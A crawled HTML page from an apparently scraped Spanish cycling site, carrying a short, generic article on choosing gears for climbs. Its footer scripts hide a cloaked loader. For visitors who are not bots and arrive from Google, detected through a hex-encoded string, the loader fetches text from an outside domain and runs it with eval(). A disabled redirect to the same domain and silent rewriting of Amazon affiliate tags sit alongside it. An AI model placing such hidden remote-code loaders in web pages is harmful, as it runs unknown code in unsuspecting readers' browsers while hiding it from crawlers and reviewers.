

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/que-cambio-poner-en-subida-bicicleta/
body_size: 10848
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</title>

        <meta name="description" content=" En este artículo te daremos algunos consejos para elegir el cambio adecuado en una subida en bicicleta. Aprenderás cómo seleccionar la combinación de plato ...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://forocarreteros.com/que-cambio-poner-en-subida-bicicleta/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?">

        <meta property="og:description" content=" En este artículo te daremos algunos consejos para elegir el cambio adecuado en una subida en bicicleta. Aprenderás cómo seleccionar la combinación de plato ...">

        <meta property="og:image" content="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?">

        <meta property="og:url" content="https://forocarreteros.com/que-cambio-poner-en-subida-bicicleta/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?">

        <meta name="twitter:description" content=" En este artículo te daremos algunos consejos para elegir el cambio adecuado en una subida en bicicleta. Aprenderás cómo seleccionar la combinación de plato ...">

        <meta name="twitter:image" content="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg">

        <meta name="twitter:image:alt" content="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Consejos clave: \u00bfQu\u00e9 tipo de cambio utilizar al subir en bicicleta?",

          "description": " En este art\u00edculo te daremos algunos consejos para elegir el cambio adecuado en una subida en bicicleta. Aprender\u00e1s c\u00f3mo seleccionar la combinaci\u00f3n de plato ...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagesmundobicicletasnet\/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/que-cambio-poner-en-subida-bicicleta\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/que-cambio-poner-en-subida-bicicleta\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Consejos clave: \u00bfQu\u00e9 tipo de cambio utilizar al subir en bicicleta?",

              "item": "https:\/\/forocarreteros.com\/que-cambio-poner-en-subida-bicicleta\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9240" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?
        </div>

        

        <article>

            <h1>Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <p><img src='/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg' alt='Main Image'></p> <br/><img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt=""><br/>  <p>En este artículo te daremos algunos consejos para elegir el cambio adecuado en una subida en bicicleta. Aprenderás cómo seleccionar la combinación de plato y piñón que te permitirá mantener un buen ritmo de pedaleo sin agotarte demasiado. No te pierdas estos tips <strong>fundamentales</strong> para enfrentar las cuestas con éxito. ¡Sigue leyendo!</p> <h2>Mejor cambio para subidas en bicicleta: consejos y recomendaciones</h2> <p>El mejor cambio para subidas en bicicleta es aquel que te permita mantener un buen ritmo de pedaleo sin ejercer demasiada presión sobre tus piernas. A continuación, algunos consejos y recomendaciones:</p> <p>1. <strong>Relación adecuada:</strong> Es importante elegir una relación de cambios que te permita mantener una cadencia óptima de pedaleo, alrededor de 80-90 revoluciones por minuto. Esto te ayudará a conservar energía y evitar la fatiga prematura.</p>  <br/>  <br/> <p>2. <strong>Platos y piñones:</strong> En función de la pendiente y tu condición física, selecciona la combinación adecuada de platos y piñones. En general, para subidas pronunciadas se recomienda utilizar platos más pequeños y piñones más grandes, mientras que para pendientes suaves puedes utilizar platos más grandes y piñones más pequeños.</p> <p>3. <strong>Anticipación:</strong> Trata de anticiparte a las subidas, cambiando a una relación más ligera antes de llegar a la pendiente. Esto te ayudará a mantener el impulso y evitar que tus piernas se fatiguen rápidamente.</p> <p>4. <strong>Modo de cambio:</strong> Cambia de manera suave y gradual, evitando cambios bruscos que puedan alterar tu ritmo de pedaleo. Practica el cambio de marchas para tener mayor precisión y fluidez.</p> <p>5. <strong>Postura adecuada:</strong> Mantén una postura erguida y relajada en la bicicleta, evitando tensar los músculos. Esto te permitirá aprovechar mejor tu potencia y mantener un equilibrio adecuado en las subidas.</p> <p>Recuerda que cada persona tiene sus preferencias y condiciones físicas, por lo que es importante experimentar y encontrar la combinación de cambios que se adapte mejor a ti. Practica en distintas subidas para familiarizarte con tu bicicleta y mejorar tu rendimiento en este tipo de terreno.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-marcha-usar-en-cuestas/"><figure><img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-4.jpg" alt="Consejos para elegir la marcha adecuada en cuestas: ¡Domina cualquier subida!"></figure><br/>Consejos para elegir la marcha adecuada en cuestas: ¡Domina&hellip;<br/></a></li><li><a href="/que-pinon-hay-que-poner-para-subir-cuestas/"><figure><img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-5.jpg" alt="La guía definitiva: ¿Qué piñón utilizar para subir cuestas en tu bicicleta?"></figure><br/>La guía definitiva: ¿Qué piñón utilizar para subir cuestas&hellip;<br/></a></li><li><a href="/que-plato-y-pinon-se-usan-para-subir/"><figure><img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-8.jpg" alt="El secreto para subir con éxito: ¿Qué plato y piñón usar?"></figure><br/>El secreto para subir con éxito: ¿Qué plato y piñón usar?<br/></a></li><li><a href="/que-pinon-es-mas-rapido/"><figure><img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta"></figure><br/>Descubre cuál piñón te ofrece la máxima velocidad en tu&hellip;<br/></a></li><li><a href="/que-se-cambia-primero-el-de-el-plato-o-el-pinon/"><figure><img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-6.jpg" alt="¿Cuál cambiar primero: el plato o el piñón? Consejos para mantener tu bicicleta en óptimas condiciones"></figure><br/>¿Cuál cambiar primero: el plato o el piñón? Consejos para&hellip;<br/></a></li><li><a href="/que-marcha-hay-que-poner-cuesta-arriba-bici/"><figure><img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-5.jpg" alt="¿Cuál es la mejor marcha para subir cuestas en tu bicicleta?"></figure><br/>¿Cuál es la mejor marcha para subir cuestas en tu bicicleta?<br/></a></li></ul><br/>  <footer> </footer> 			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#76141f02131a151e030e360f171e1919581305"><span class="__cf_email__" data-cfemail="2d4f445948414e4558556d544c45424203485e">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#0f6d667b6a636c677a774f766e676060216a7c"><span class="__cf_email__" data-cfemail="0e6c677a6b626d667b764e776f666161206b7d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24613&from=forocarreteros.com&id=751')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#63010c170a090c0d0f0a0d0623040e020a0f4d000c0e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Consejos+clave%3A+%C2%BFQu%C3%A9+tipo+de+cambio+utilizar+al+subir+en+bicicleta%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lrNL5VPmNU_PCQ8nwgtkiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528828603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>